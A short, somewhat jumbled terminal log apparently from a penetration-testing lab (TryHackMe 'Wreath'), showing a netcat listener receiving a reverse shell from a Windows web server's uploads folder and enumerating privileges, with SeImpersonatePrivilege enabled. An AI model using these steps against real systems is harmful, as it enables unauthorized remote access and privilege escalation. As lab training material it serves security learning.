 7 Dir(s)   6,936,707,072 bytes free
~/cbrs3c/thm/wreath   nc -lvnp 21210
Listening on 0.0.0.0 21210
c:\>whoami /priv
Connection received on 10.200.84.100 50763
whoami /priv
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
PRIVILEGES INFORMATION
----------------------
C:\xampp\htdocs\resources\uploads>
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
c:\>